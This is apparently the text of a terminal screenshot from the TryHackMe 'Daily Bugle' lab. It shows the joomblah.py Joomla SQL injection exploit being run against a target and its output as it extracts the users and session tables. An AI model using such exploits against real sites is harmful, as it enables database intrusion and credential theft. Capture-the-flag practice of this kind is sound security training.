 ┌──(kali㉿kali)-[/media/…/machine-labs/tryhackme/dailybugle/exploits]
└─$ python2 joomblah.py  http://$IP/index.php
# 1)
# http://localhost/[PATH]/index.php?option=com_jomestate&task=detailed&id=[SQL]
#
# # # #
Tags: SQL Injection (SQLi)
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user [ ]
-  Extracting sessions from fb9j5_session